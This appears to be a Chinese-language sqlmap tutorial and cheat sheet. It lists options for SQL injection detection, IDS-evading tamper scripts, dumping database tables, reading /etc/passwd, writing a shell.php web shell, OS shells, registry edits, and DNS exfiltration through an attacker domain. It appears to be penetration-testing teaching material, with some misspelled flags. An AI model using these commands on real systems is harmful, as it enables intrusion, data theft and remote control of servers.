6、SQLMAP的使用
功能


5种漏洞检测技术

输入:** ’ and (select * from (select(sleep(20)))a)-- ** :通过响应时间长短判断是否有SQL注入
堆叠:执行多条语句。用;分割语句。


特性
使用
sqlmap -hh
帮助参数
target类
get方式:
- sqlmap -u “http://xxx.xxx.xxx” -p username -f
-p:只检查url中的username参数
-f:扫描数据库中的足迹、指纹、内容- sqlmap -u “http://xxx.xxx.xxx” -p username --users --dbs -a
–users:查询数据库中存在的用户
–dbs:当前数据库管理系统中有哪些库
–schema:查看源数据库,information-schema
-a:查询所有信息- sqlmap -d “mysql://username:[email protected]:3306/dvwa” -f --users
链接已有数据库- vi list.txt
sqlmap -m list.txt --dbs --users
探测多个urlpost方式
- http请求文件方式:
burpsuite抓包
vi request.txt
sqlmap -r request.txt- log文件记录方式:
burpsuite记录log:option—>misc—>log
sqlmap -l log.txthttps扫描:
- sqlmap -u “https://xxx.xxx.xxx” --force-ssl
扫描配置文件:
扫描二维码关注公众号,回复: 12776390 查看本文章
- dpkg -L sqlmap | grep sqlmap.conf
sqlmap -c sqlmap.conf

request类
常用http头请求
- sqlmap -u “http://1.1.1.1/a.php” --data=“user=1&pass=2” -f
–date:常用于post请求;拼接要提交给服务器的参数- sqlmap -u “http://1.1.1.1/a.php” --data=“user=1;pass=2” --param-del=";" -f
–param-del:参数分割符,默认是&,其他用该参数指定- sqlmap -u “http://1.1.1.1/a.php?id=1” --level 2 --cookie=“a=1;b=2” -f
–cookie:设置cookie(检查cookie注入点需要level>=2)
–level:设置检查等级(1~5)- Set-Cookie / --drop-set-cookie / --cookie-del
set-cookie:服务器返回新的cookie(set-cookie)后更新- sqlmap -u “http://1.1.1.1/a.php” --data=“user=1&pass=2” - --user-agent=“aaa” --host=“bbb” --level 5 --referer=“cccc” --users
–User-Agent:设置user-agent
–host:修改host头,检查host注入点:level>=5
–referer:告诉服务器该网页是从哪个页面链接过来的,检查referer注入点:level>=3- sqlmap -u “http://1.1.1.1/a.php” --data=“user=1&pass=2” -f --random-agent --users --level 3
–radom-agent:随机使用字典中的user-agent(/usr/share/sqlmap/txt/user-agents.txt)(user-agent注入点:level>=3)
**ps:**APP/WAF/IPS/IDS 过滤异常user-agent时报错
- sqlmap -u “http://1.1.1.1/a.php?id=1” --headers=“host:www.a.com
\nUser-Agent:yuanfh” --method="get/post"
–headers:添加自定义头
–method:指定提交方式
基于http协议的身份认证
- sqlmap -u “http://1.1.1.1/a.php?id=1” -p username --auth-type Basic --auth-cred "user:password"
–auth-type:http认证方式:Basic、Digest、NTLM
–auth-cred:认证用户名、密码- sqlmap -u “http://1.1.1.1/a.php?id=1” -p username --auth-type Basic --auth-file="ca.PEM"
–auth-file:客户端证书认证
代理
- sqlmap -u “http://1.1.1.1/a.php?id=1” -p username --proxy=“http://127.0.0.1:8087” --proxy-cred="username:password"
–proxy:设置代理(goagent)
–proxy-cred:设置代理用户名、密码
–ignore-proxy:忽略系统级代理,通常用于扫描本地网络目标;
其他参数
- sqlmap -u “http://1.1.1.1/a.php?id=1” -p username --delay 1 --timeout 10 --retries=“2” --users
–delay:每次http(s)请求之间延迟时间,单位为秒,默认无延迟
–timeout:请求超时时间,默认30s
–retries:超时重试次数,默认3次- sqlmap -u “http://1.1.1.1/a.php?id=125” -p username --randomize=“id” --users
–randomize:保持和id相同类型、长度的前提下,给id随机赋值- sqlmap -l burp.log --scope="(www)?.target.(com|net|org)"
sqlmap -l burp.log --scape="(19)?.168.20.(1|10|100)" --level=“3” --dbs
–scope:过滤日志内容,通过正则表达式进行筛选- sqlmap --safe-url=“http://1.1.1.1/a.php?id=125” --safe-freq="10"
–safe-url:要检测的url
– --safe-freq:每隔多少次进行一次正常访问
PS:检测和盲注阶段会产生大量的失败请求,服务器端可能会因此销毁session- sqlmap --safe-url=“http://1.1.1.1/a.php?id=125” --skip-urlencode
默认get方法会对传输内容进行编码,某些服务器不遵循RFC标准编码,使用原始字符串提交数据- sqlmap -u “http://1.1.1.1/a.php?
id=1&hash=c4ca4238a0b923820dcc509a6f75849b” --eval="import
hashlib;hash=hashlib.md5(id).hexdigest()
–eval:每次请求前执行指定的代码;每次请求更改或增加新的参数值(时间依赖、其他参数依赖)
import hashlib;hash=hashlib.md5(id).hexdigest():自动计算id的hash值,然后进行编码转换

Optimization类:性能优化
- –predict-output
根据检测方法,对比返回值和统计表内容,不断缩小检测范围,提高检测效率
可检测内容:版本名、用户名、密码、privieges、role、数据库名称、表名、列名
与–threads参数不兼容
**PS:**统计表: /usr/share/sqlmap/data/txt/common-outputs.txt- –keep-alive
使用https长连接,性能好
与–proxy不兼容
长连接避免重复建立链接的网络开销,但大量长连接会严重占用服务器资源- –null-connection
只获取相应页面的大小值,而非具体内容
通常用于盲注判断真/假,降低网络带宽消耗
与–text-only参数不兼容(基于页面内容的比较判断真/假)- –threads
最大并发线程,默认1,建议不超过10
盲注时每个线程获取一个字符(7次请求=一个ASCLL),获取完成后线程结束
与–predict-output参数不兼容
-o
开启性能优化1,2,3
INJECTION类
- sqlmap -u “http://xxx.xxx.xxx” -p “username,password” -f
指定扫描参数,使–level失效- sqlmap -u “http://xxx.xxx.xxx” -skip “username,password” -f
指定不想扫描的参数- ** sqlmap -u “http://targeturl/param1/value1*/param2/value2*/" **
uri注入- sqlmap -u “http://xxx.xxx.xxx” -p “username,password” -f --dbms=“mysql” --os="linux"
–dbms:指定数据库类型(mysql、oracle、Microsoft SQL Server、PostgreSQL、Microsoft Access、SQLite、Firebird、Sybase、SAP MaxDB、DB2)
指定操作系统- –invalid-bignum/–invalid-logical
通常sqlmap使用负值使参数失效
使用上述参数后,失效方法为:
bignum:使用大数使参数失效,id=999999999999
logical:使用布尔判断使参数失效,id=13 and 18=19- –no-cast
通常榨取数据时,sqlmap将所有的结果转化为字符串,并用空格替换null
使用–no-cast关掉改特性- –no-escape
出于混淆和避免出错的目的,payload中使用到单引号时,使用char()进行替换
SELECT ‘foo’ ------> SELECT CHAR(102)+CHAR(111)+CHAR(111)

该参数关闭此功能- –prefix/–suffix
前后缀- –temper
混淆脚本,用于绕过应用层过滤、IPS、IDS
目录:/usr/share/sqlmap/tamper
DETECTION
- –level:1~5
目录:/usr/share/sqlmap/data/xml/payloads- –risk:1~4
Risk升高可造成数据篡改的风险- –string、–not-string、–regexp、–code、–text-only、–titles
–string:页面比较,基于布尔的注入检测,依据返回页面内容的变化判断真假逻辑,但是有些页面随时间阈值变化,此时需要人为指定标识真假的字符串
TECHNIQUES
- –time-sec
基于时间的注入检测相应延迟时间(默认5s)- –union-cols
默认联合查询10列,随着level升高最多支持50列
–union-cols 6~9- –union-char
联合查询默认使用null,极端情况下null可能失效,此时可以手动指定数值
–union-char 123- –dns-domain
攻击者控制了dns服务器,提高数据榨取的速度
–dns-domain attracker.com- –second-order
在一个页面注入的结果,从另一个页面体现出来
–second-order http://1.1.1.1/b.php
FINGERPRINT
- -f、-b
数据库管理系统指纹信息(版本、补丁、架构)
ENUMERATION
- –current-user
当前数据库管理系统的账号- –current-db
当前数据库名称- –dbs
当前数据库管理系统的数据库名- –hostname
查询主机名- –users
查询当前数据库的所有账号- –privieges -U username
账户权限查询- –roles
角色查询- sqlmap -u “https://1.1.1.1/index.php?id=1” --dbs --exclude-sysdbs:查数据库
sqlmap -u “https://1.1.1.1/index.php?id=1” -D dvwa --table:查表
sqlmap -u “https://1.1.1.1/index.php?id=1” -D dvwa -T users --columns:查表列
sqlmap -u “https://1.1.1.1/index.php?id=1” -D dvwa -T users --dump --start 3 --stop 4:查表中3~4条记录
sqlmap -u “https://1.1.1.1/index.php?id=1” -D dvwa -T users --dump-all:查表中所有记录
sqlmap -u “https://1.1.1.1/index.php?id=1” -D dvwa -T users --count:查表中数据个数
sqlmap -u “https://1.1.1.1/index.php?id=1” --schema --batch --exclude-sysdbs
sqlmap -u “https://1.1.1.1/index.php?id=1” --sql-query "select * from users"
–schema:查询information-schema
–batch:查询过程中的所有选项均为默认
–exclude-sysdbs:排除系统层面的库
–dump:查询表中记录
–sql-query:自定义数据库查询语句
BRUTE FORCE
使用场景:mysql>5.0但无权读取information-schema、mysql<5.0、微软access但无权读取MSysObiects
- –common-tables:暴力破解
- –common-colums:暴力破解(Access无列信息)
UDF INJECTION:自定义函数
- –udf-inject , --shared-lib
编译共享库创建并上传至DB Server,以此生成UDF实现高级注入
Linux --------> shared object
Windows ----> DLL
http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-systemfull-control-whitepaper-4633857
FILE SYSTEM
- –file-read="/etc/passwd"
读取passwd文件- –file-write=“shell.php” --file-dest "/tmp/shell.php"
写入/上传文件,文件+路径
OS
- Windows+mysql/postgresql:xp_cmdshell存储过程(有就用,禁了启、没有建)
- Linux+mysql:上传共享库并生成sys_exec()、sys_eval()俩个UDF
- –sql-shell
- –os-shell
- os-cmd
WINDOWS REGISTORY
- –reg-read:读取注册表
- – reg-add:添加
- –reg-del:删除
- –reg-key:键值名称
- –reg-value:键值
- –reg-data:键值数据类型
- –reg-type:键值类型
sqlmap –u=“http://1.1.1.1/a.aspx?id=1” --reg-add --reg-key=“HKEY_LOCAL_MACHINE\SOFTWARE\sqlmap” --reg-value=Test –
reg-type=REG_SZ --reg-data=1